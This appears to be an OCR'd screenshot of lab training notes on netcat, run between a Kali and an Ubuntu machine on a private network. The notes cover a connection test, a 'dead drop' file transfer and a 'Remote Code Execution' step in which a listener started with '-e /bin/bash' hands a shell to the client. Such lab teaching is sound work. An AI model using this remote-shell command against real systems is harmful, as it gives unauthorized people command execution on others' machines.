 s-On Lab Training for Com...
dit View Insert Format Tools Extensions ...
100% Normal text Courie...
Verify the ip addresses of the Ubuntu computer:
nc 172.16.1.100 55555 -v
Hello World!
Hello World Again!
ctrl+c
Transfer Files (Dead Drop):
Create a text file on Kali computer | touch netcat.txt
Edit the netcat.txt file via nano netxcat.txt and add “Hello World” and save
the file!
Server: nc -v -w 60 -l -p 12241 < netcat.txt
Client: nc -v -w 2 172.16.1.103 12241 > netcat.txt
Client: nc -v -w 2 172.16.1.103 12241 >> netcat.txt
Remote Code Execution (Kahoot or compromise)
ifconfig eth0
whoami
hostname
pwd
date
ifconfig eth0 && whoami && hostname && pwd && date
Server: nc -l -p 12241 -e /bin/bash -v
Client: nc 172.16.1.103 12241 -v
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -v -w 60 -l -p 12241 < netcat.txt
listening on [any] 12241 ...
172.16.1.100: inverse host lookup failed: Unknown host
connect to [172.16.1.103] from (UNKNOWN) [172.16.1.100] 33750
File System
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
KALI LIN
netcat
"the quieter you become, the more you are
ubuntu@ubuntu:~$ ls
Desktop Documents Downloads Music Pictures Public snap Templates Vi
ubuntu@ubuntu:~$ nc -v -w 172.16.1.103 12241 > netcat.txt
nc: timeout invalid: 172.16.1.103
ntu@ubuntu:~$ nc -v -w 2  172.16.1.103 12241 > netcat.txt
Files
Connection to 172.16.1.103 12241 port [tcp/*] succeeded!
ubuntu@ubuntu:~$ ls
Desktop Downloads netcat.txt Public Templates
Documents Music Pictures snap Videos
ubuntu@ubuntu:~$ cat netcat.txt
Hello World!
ubuntu@ubuntu:~$